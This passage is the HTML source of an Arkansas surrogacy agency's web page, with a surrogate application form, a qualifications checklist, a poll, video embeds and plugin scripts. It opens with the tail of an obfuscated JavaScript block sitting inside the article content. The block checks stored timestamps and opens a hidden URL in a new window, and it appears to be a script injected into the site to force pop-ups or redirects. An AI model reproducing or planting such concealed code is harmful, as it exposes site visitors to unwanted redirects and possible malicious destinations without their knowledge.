Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

		 </main><!-- #main -->
	 </div><!-- #primary -->

	</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1893-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/mayflower-ar-surrogate-qualifications/#wpcf7-f1893-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1893" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1893-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="ZouZPja-xk-qPa-IW-If-EU" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="144"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li>Are you healthy, and height/weight appropriate? (31 BMI or less)</li>
                                   <li>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li>Have you never been convicted of a felony?</li>
                    <li>Do you have reliable transportation and live in Arkansas?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</aside><aside id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Arkansas Surrogate Agency Poll</h3><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="d3d9e9a9e3" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<p style="text-align: center;"><strong>Hey Intended Parent! Tell Us: How Much Contact Would You Like With Your Surrogate?</strong></p><div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-21" name="poll_6" value="21" /> <label for="poll-answer-21">I'd like as much contact as possible!</label></li>
		<li><input type="radio" id="poll-answer-22" name="poll_6" value="22" /> <label for="poll-answer-22">I'd like to at least be able to attend the doctor's visits.</label></li>
		<li><input type="radio" id="poll-answer-23" name="poll_6" value="23" /> <label for="poll-answer-23">I'd like to have some occasional contact.</label></li>
		<li><input type="radio" id="poll-answer-24" name="poll_6" value="24" /> <label for="poll-answer-24">I'd prefer not to have much contact.</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(6);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-8" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Arkansas Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->

			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->

		</div><!-- close .row -->

	</div><!-- close .container -->

</div><!-- close .site-content -->



<div id="footer-area">

	

<div class="container footer-inner">



<div class="row video-row">



      <h2 class="vid-title">MEDIA</h2>



      <div class="col-md-3 vid1">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M34S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/A7QiL05Rjtw"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/A7QiL05Rjtw?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Little Rock AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Little Rock, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Little-Rock.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become A Surrogate Little Rock</span>

        </div>



      </div>  



      <div class="col-md-3 vid2">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M35S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/fTOYNVYH1rI"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/fTOYNVYH1rI?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Fort Smith AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Fort Smith, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Fort-Smith.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Fort Smith</span>

        </div>



      </div>  



      <div class="col-md-3 vid3">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M32S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/6pT9jthc_E0"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/6pT9jthc_E0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Fayetteville AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Fayetteville, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Fayetteville.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Fayetteville</span>

        </div>



      </div>  



      <div class="col-md-3 vid4">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M35S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/4_-iOszsDw4"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/4_-iOszsDw4?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Springdale AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Springdale, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Springdale.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Springdale</span>

        </div>



      </div>  



</div>



			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">

                    

                    <div class="col-md-6">

						<div class="customer-review" itemscope itemtype="https://schema.org/Product">

					      

					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						      </span>

					      </span>

					      <span itemprop="name"><strong>Surrogacy Agency in Arkansas</strong> </span><br/> 

					      

					    

					      <div itemprop="aggregateRating" 

					        itemscope itemtype="https://schema.org/AggregateRating">

					        <span itemprop="ratingValue"><strong>4.7</span>/<span itemprop="bestRating">5</strong></span> stars

					        based on <span itemprop="reviewCount">36</span> customer reviews

					      </div><br/>

					      <span itemprop="description">Surrogacy Agency in Arkansas answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>

					    

					    </div><!--.customer-review-->

					</div><!--.col-md-6-->

					<div class="col-md-6">

		              

		            </div><!--.col-md-6-->

                </div><!--.row-->



			    <div class="row">



					<nav role="navigation" class="col-md-6">

						

            <div class="social-footer">

              <a target="_blank" href="https://www.facebook.com/ArkansasSurrogacy"><i class="fa fa-facebook" aria-hidden="true"></i></a>

              <a target="_blank" href="https://twitter.com/ArkansasSurroga"><i class="fa fa-twitter" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.pinterest.com/arkansassurroga/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.linkedin.com/in/arkansassurrogacy"><i class="fa fa-linkedin" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.youtube.com/channel/UCcBrYGTmgi71yFBEx3EOZOA"><i class="fa fa-youtube" aria-hidden="true"></i></a>

            </div>



					</nav>



					<div class="copyright col-md-6">

                        <span>&copy; 2026 Surrogacy Agency in Arkansas | <a target="_new" href="/terms-privacy/">Terms & Privacy Policy</a> | 

                        <a class="sitemap" href="/sitemap_index.xml">Sitemap | </a><a href="tel:5012324240"> <i class="fa fa-phone"></i> (501) 232-4240</a></span>

					</div>



				</div>

	            

			</div><!-- .site-info -->

			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fmayflower-ar-surrogate-qualifications%2F&title=Surrogate+Qualifications+in+Mayflower+AR&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fmayflower-ar-surrogate-qualifications%2F&title=Surrogate+Qualifications+in+Mayflower+AR&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fmayflower-ar-surrogate-qualifications%2F&title=Surrogate+Qualifications+in+Mayflower+AR&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fmayflower-ar-surrogate-qualifications%2F&title=Surrogate+Qualifications+in+Mayflower+AR&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fmayflower-ar-surrogate-qualifications%2F&title=Surrogate+Qualifications+in+Mayflower+AR&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Pinterest-2' target='_blank'><span>Pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1893' == event.detail.contactFormId ) { //Surrogates
      location = 'https://arkansas-surrogacy.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1892' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://arkansas-surrogacy.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://arkansas-surrogacy.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://arkansas-surrogacy.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/arkansas-surrogacy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/arkansas-surrogacy.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'111897087',post:'0',tz:'-5',srv:'arkansas-surrogacy.com',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "111897087", "0" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1742203297" id="akismet-frontend-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

